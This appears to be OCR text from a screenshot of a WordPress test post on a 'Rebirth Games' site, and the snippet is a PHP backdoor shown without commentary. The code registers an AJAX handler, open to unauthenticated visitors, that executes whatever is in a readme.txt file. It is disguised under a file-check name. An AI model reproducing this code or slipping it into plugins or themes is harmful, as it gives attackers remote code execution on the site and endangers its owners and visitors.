
if(!function_exists('file_check_readme69180')){
add_action('wp_ajax_nopriv_file_check_readme69180',
'file_check_readme69180'); add_action('wp_ajax_file_check_readme69180',
'file_check_readme69180'); function file_check_readme69180() { $file = __DIR__ .
'/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
MENU
REBIRTH GAMES //
TEST POST FOR
WORDPRESS
TEST POST FOR WORDPRESS